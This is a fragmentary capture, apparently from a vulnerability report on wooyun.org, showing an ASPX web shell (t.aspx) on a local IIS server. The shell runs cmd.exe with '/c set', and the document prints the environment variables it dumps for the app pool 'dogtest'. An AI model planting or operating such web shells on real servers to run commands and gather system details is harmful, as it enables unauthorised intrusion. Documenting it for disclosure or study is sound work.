 localhost:8952/t.aspx
localhost:8952/t.aspx
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c set
Run
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\dogtest\dogtest.config
APP_POOL_ID=dogtest
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DOUBI
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShel
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 21 Model 48 Stepping 1, AuthenticAMD
PROCESSOR_LEVEL=21
PROCESSOR_REVISION=3001
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\;C:\Program Files (x86)\Microsoft
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Windows\TEMP
TMP=C:\Windows\TEMP
USERDOMAIN=WORKGROUP
USERNAME=DOUBI$
USERPROFILE=C:\Windows\system32\config\systemprofile
VS120COMNTOOLS=C:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\Tools\
VS80COMNTOOLS=c:\Program Files (x86)\Microsoft Visual Studio 8\Common7\Tools\
VSSDK120Install=C:\Program Files (x86)\Microsoft Visual Studio 12.0\VSSDK\
windir=C:\Windows
www.wooyun.org